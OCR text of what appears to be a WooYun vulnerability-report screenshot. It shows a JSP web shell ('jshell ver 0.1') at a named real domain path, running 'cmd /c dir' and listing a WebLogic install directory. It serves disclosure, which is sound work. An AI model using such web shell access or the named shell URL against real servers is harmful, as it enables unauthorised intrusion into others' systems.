 jshell ver 0.1
enfo.ebpcapital.com/ceshi/index.jsp?action=command
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
系统命令
执行命令
cmd /c dir E:\bea 执行
执行结果
驱动器 E 中的卷是 新加卷
卷的序列号是 AC6E-6F6F
E:\bea 的目录
2014/03/11 14:06 <DIR> .
2014/03/11 14:06 <DIR> ..
2014/03/11 14:02 <DIR> jdk160_05
2014/03/11 14:02 <DIR> logs
2014/03/11 14:02 <DIR> modules
2014/03/11 14:02 20,395 registry.dat
2014/03/11 14:02 1,932 registry.xml
2014/03/11 14:06 <DIR> user_projects
2014/03/11 14:02 <DIR> utils
2014/03/11 14:02 <DIR> wlserver_10.3
2 个文件 22,327 字节
8 个目录 211,999,731,712 可用字节
www.wooyun.org